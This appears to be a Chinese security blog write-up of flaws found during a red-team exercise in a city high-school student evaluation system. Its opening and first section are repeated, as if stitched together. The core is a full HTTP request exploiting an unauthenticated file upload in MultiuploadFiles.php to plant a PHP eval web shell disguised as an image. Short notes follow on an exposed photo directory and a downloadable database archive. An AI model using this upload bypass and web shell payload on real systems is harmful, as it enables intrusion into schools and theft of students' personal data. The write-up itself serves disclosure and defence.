注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

0x00 前言 描述:在护网行动中遇到的一些教育行业系统漏洞总结;该系统大多在学校内网里面基本不向外界所以一般对于其很少爆出漏洞;



0x01 漏洞详细 (1) 任意文件上传 描述:在登录xxx市高中学生综合素质评价系统之后在个人资料处有一个上传头像,测试发现存在任意上传并成功利用取得shell;/Website/MultiuploadFiles.php (采用zend加密但是可以解密)

weiyigeek.top-

直接未登录访问:http://xxoo:8080/MultiuploadFiles.php / uploadimg.php,然后上传一个图片用burp截包代码验证了 Content-Type

注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

0x00 前言 描述:在护网行动中遇到的一些教育行业系统漏洞总结;该系统大多在学校内网里面基本不向外界所以一般对于其很少爆出漏洞;

0x01 漏洞详细 (1) 任意文件上传 描述:在登录xxx市高中学生综合素质评价系统之后在个人资料处有一个上传头像,测试发现存在任意上传并成功利用取得shell;/Website/MultiuploadFiles.php (采用zend加密但是可以解密)

weiyigeek.top-

直接未登录访问:http://xxoo:8080/MultiuploadFiles.php / uploadimg.php,然后上传一个图片用burp截包代码验证了 Content-Type1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 POST /MultiuploadFiles.php?action=act HTTP/1.1 Host: *.*.*.*:8080 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Referer: http://*.*.*.*:8080/MultiuploadFiles.php Cookie: PHPSESSID=q7f4cjpdtpg97e9mn9diqi4p05 X-Forward-For: 127.0.0.1' Connection: keep-alive Content-Type: multipart/form-data; boundary=---------------------------64873175618108 Content-Length: 818 -----------------------------64873175618108 Content-Disposition: form-data; name="afile"; filename="test.php" Content-Type: image/jpeg <?php echo(2333334-1);eval($_POST[0]);?> -----------------------------64873175618108 Content-Disposition: form-data; name="button" æ交 -----------------------------64873175618108--



目录遍历 描述: 目录遍历导致的照片泄漏的问题 http://xxoo.com/upload/;

weiyigeek.top-

数据库下载 描述:http://xxoo.com/database/data.zip